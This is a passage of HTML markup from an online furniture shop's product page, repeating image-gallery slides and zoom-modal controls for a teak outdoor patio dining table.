            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531145850965"
            data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_7_468b316a-694d-4251-be43-45696942df75.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531145850965">
      <span class="visually-hidden">
        Ouvrir le média 7 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-531145883733"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531145883733"
            data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_8_7ac09fbb-848b-4c36-ae54-c47cb722b1c8.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531145883733">
      <span class="visually-hidden">
        Ouvrir le média 8 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-531145916501"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531145916501"
            data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_9_ba7df00c-b4c3-4440-be9a-040a2dcac11f.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531145916501">
      <span class="visually-hidden">
        Ouvrir le média 9 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-531145949269"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531145949269"
            data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=1946" alt="Macy 108.5&quot; Outdoor Patio Teak Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2714-NAT_10_cf16ce70-f02f-4e49-803c-394a9327bd35.jpg?v=1572113683&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="531145949269">
      <span class="visually-hidden">
        Ouvrir le média 10 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-531145982037"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-531145982037"
            data-alt="Macy 108.5" Outdoor Patio Teak Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
